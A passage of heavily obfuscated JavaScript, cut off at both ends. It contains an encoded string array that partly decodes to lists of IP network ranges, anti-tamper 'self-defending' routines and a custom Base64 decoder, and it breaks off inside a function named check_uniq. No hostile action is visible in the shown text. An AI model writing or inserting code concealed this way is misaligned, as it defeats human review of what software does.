x78\x4e\x44\x6b\x75\x4d\x54\x51\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x31\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x63\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x34\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x79\x4c\x6a\x4d\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x49\x75\x4d\x7a\x67\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x45\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x45\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x79\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x33\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x33\x4d\x53\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4e\x7a\x45\x75\x4d\x54\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x44\x45\x75\x4d\x54\x63\x32\x4c\x7a\x49\x34\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x55\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x45\x75\x4d\x54\x49\x34\x4c\x7a\x49\x32\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4d\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x54\x41\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x49\x33\x4c\x6a\x4d\x79\x4c\x7a\x49\x33\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4d\x6a\x63\x75\x4e\x6a\x51\x76\x4d\x6a\x59\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x79\x4e\x79\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x55\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x78\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x7a\x63\x75\x4d\x6a\x6b\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x79\x4f\x53\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x77\x4c\x6a\x49\x79\x4f\x43\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x43\x38\x79\x4e\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4e\x6a\x51\x76\x4d\x6a\x63\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x6b\x32\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4f\x53\x34\x78\x4d\x54\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x45\x79\x4d\x43\x38\x79\x4f\x51\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x54\x49\x34\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x77\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x59\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x45\x75\x4d\x6a\x49\x30\x4c\x7a\x49\x35\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x79\x4d\x7a\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x49\x30\x4d\x43\x38\x79\x4f\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x51\x75\x4d\x6a\x51\x35\x4c\x7a\x4d\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4e\x43\x34\x79\x4e\x54\x45\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x30\x4c\x6a\x49\x31\x4d\x69\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x4d\x75\x4d\x54\x6b\x79\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4f\x43\x34\x35\x4e\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x6b\x75\x4d\x43\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x49\x75\x4d\x54\x41\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x55\x79\x4c\x6a\x51\x79\x4c\x7a\x4d\x78\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x31\x4d\x69\x34\x30\x4e\x43\x38\x7a\x4d\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x6a\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x59\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x79\x4d\x44\x55\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x6a\x41\x31\x4c\x6a\x45\x33\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x44\x59\x75\x4d\x54\x6b\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x49\x34\x4c\x6a\x49\x77\x4e\x43\x34\x32\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x33\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4d\x6a\x45\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x63\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x34\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4f\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x45\x35\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x44\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x49\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x31\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x54\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4f\x44\x55\x75\x4d\x79\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4e\x53\x34\x79\x4d\x54\x41\x75\x4d\x54\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x59\x79\x4c\x6a\x45\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x6a\x49\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4e\x6a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x63\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4f\x54\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x49\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4d\x79\x34\x79\x4d\x44\x45\x75\x4d\x6a\x4d\x78\x4c\x6a\x49\x76\x4d\x7a\x49\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x78\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x45\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4d\x7a\x45\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x7a\x4d\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x51\x78\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x44\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x31\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x55\x79\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x6a\x51\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x32\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x63\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x7a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x34\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x67\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x3d','\x62\x47\x39\x6e','\x63\x33\x42\x73\x61\x58\x51\x3d'];(function(_0x115ea3,_0xd52479){const _0x1ef286=function(_0xa3b41f){while(--_0xa3b41f){_0x115ea3['push'](_0x115ea3['shift']());}};const _0x533f56=function(){const _0x4fb7de={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5a440d,_0x6df0b5,_0x10e0a3,_0x532b95){_0x532b95=_0x532b95||{};let _0x50124f=_0x6df0b5+'='+_0x10e0a3;let _0x11299c=0x0;for(let _0x230c37=0x0,_0x4cc933=_0x5a440d['length'];_0x230c37<_0x4cc933;_0x230c37++){const _0x1fb33d=_0x5a440d[_0x230c37];_0x50124f+=';\x20'+_0x1fb33d;const _0x4890ab=_0x5a440d[_0x1fb33d];_0x5a440d['push'](_0x4890ab);_0x4cc933=_0x5a440d['length'];if(_0x4890ab!==!![]){_0x50124f+='='+_0x4890ab;}}_0x532b95['cookie']=_0x50124f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x39046e,_0x526413){_0x39046e=_0x39046e||function(_0xb96ec3){return _0xb96ec3;};const _0x262ed5=_0x39046e(new RegExp('(?:^|;\x20)'+_0x526413['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x260ab9=function(_0x500bd3,_0x4ee6e7){_0x500bd3(++_0x4ee6e7);};_0x260ab9(_0x1ef286,_0xd52479);return _0x262ed5?decodeURIComponent(_0x262ed5[0x1]):undefined;}};const _0x321913=function(){const _0x2b2580=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2b2580['test'](_0x4fb7de['removeCookie']['toString']());};_0x4fb7de['updateCookie']=_0x321913;let _0x53bdfd='';const _0x16500c=_0x4fb7de['updateCookie']();if(!_0x16500c){_0x4fb7de['setCookie'](['*'],'counter',0x1);}else if(_0x16500c){_0x53bdfd=_0x4fb7de['getCookie'](null,'counter');}else{_0x4fb7de['removeCookie']();}};_0x533f56();}(a0_0xd524,0xad));const a0_0x1ef2=function(_0x115ea3,_0xd52479){_0x115ea3=_0x115ea3-0x0;let _0x1ef286=a0_0xd524[_0x115ea3];if(a0_0x1ef2['BZkgRU']===undefined){(function(){const _0xa3b41f=function(){let _0x53bdfd;try{_0x53bdfd=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x16500c){_0x53bdfd=window;}return _0x53bdfd;};const _0x4fb7de=_0xa3b41f();const _0x321913='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4fb7de['atob']||(_0x4fb7de['atob']=function(_0x5a440d){const _0x6df0b5=String(_0x5a440d)['replace'](/=+$/,'');let _0x10e0a3='';for(let _0x532b95=0x0,_0x50124f,_0x11299c,_0x230c37=0x0;_0x11299c=_0x6df0b5['charAt'](_0x230c37++);~_0x11299c&&(_0x50124f=_0x532b95%0x4?_0x50124f*0x40+_0x11299c:_0x11299c,_0x532b95++%0x4)?_0x10e0a3+=String['fromCharCode'](0xff&_0x50124f>>(-0x2*_0x532b95&0x6)):0x0){_0x11299c=_0x321913['indexOf'](_0x11299c);}return _0x10e0a3;});}());a0_0x1ef2['qohImP']=function(_0x4cc933){const _0x1fb33d=atob(_0x4cc933);let _0x4890ab=[];for(let _0x39046e=0x0,_0x526413=_0x1fb33d['length'];_0x39046e<_0x526413;_0x39046e++){_0x4890ab+='%'+('00'+_0x1fb33d['charCodeAt'](_0x39046e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4890ab);};a0_0x1ef2['tfoQKI']={};a0_0x1ef2['BZkgRU']=!![];}const _0x533f56=a0_0x1ef2['tfoQKI'][_0x115ea3];if(_0x533f56===undefined){const _0x262ed5=function(_0x260ab9){this['jmnVep']=_0x260ab9;this['OhtoBY']=[0x1,0x0,0x0];this['TMASlU']=function(){return'newState';};this['NvgyBO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['iBKpwW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x262ed5['prototype']['nerwcb']=function(){const _0xb96ec3=new RegExp(this['NvgyBO']+this['iBKpwW']);const _0x500bd3=_0xb96ec3['test'](this['TMASlU']['toString']())?--this['OhtoBY'][0x1]:--this['OhtoBY'][0x0];return this['HNARXm'](_0x500bd3);};_0x262ed5['prototype']['HNARXm']=function(_0x4ee6e7){if(!Boolean(~_0x4ee6e7)){return _0x4ee6e7;}return this['WbInbw'](this['jmnVep']);};_0x262ed5['prototype']['WbInbw']=function(_0x2b2580){for(let _0x24d835=0x0,_0x479564=this['OhtoBY']['length'];_0x24d835<_0x479564;_0x24d835++){this['OhtoBY']['push'](Math['round'](Math['random']()));_0x479564=this['OhtoBY']['length'];}return _0x2b2580(this['OhtoBY'][0x0]);};new _0x262ed5(a0_0x1ef2)['nerwcb']();_0x1ef286=a0_0x1ef2['qohImP'](_0x1ef286);a0_0x1ef2['tfoQKI'][_0x115ea3]=_0x1ef286;}else{_0x1ef286=_0x533f56;}return _0x1ef286;};function check_uniq(){const _0x5e3de6={};_0x5e3de6[a0_0x1ef2('\x30\x78\x37')]=a0_0x1ef2('\x30\x78\x31');_0x5e3de6['\x68\x6c\x5a\x54\x50']=function(_0x22c8da){return _0x22c8da();};_0x5e3de6['\x4b\x79\x64\x6d\x63']=a0_0x1ef2('\x30\x78\x66');const _0x1a3867=_0x5e3de6;const _0x571399=function(){let _0x46d93=!![];return function(_0x376463,_0x2b0202){const _0xf75b0c=_0x46d93?function(){if(_0x2b0202){const _0x57fa3d=_0x2b0202['\x61\x70\x70\x6c\x79'](_0x376463,arguments);_0x2b0202=null;return _0x57fa3d;}}:function(){};_0x46d93=![];return _0xf75b0c;};}();const _0x5cdc9e=_0x571399(this,function(){const _0x1031b2={};_0x1031b2[a0_0x1ef2('\x30\x78\x32\x32')]=a0_0x1ef2('\x30\x78\x63');_0x1031b2[a0_0x1ef2('\x30\x78\x38')]=_0x1a3867['\x45\x68\x63\x56\x5a'];const _0x254bc0=_0x1031b2;const _0x5f2581=function(){const 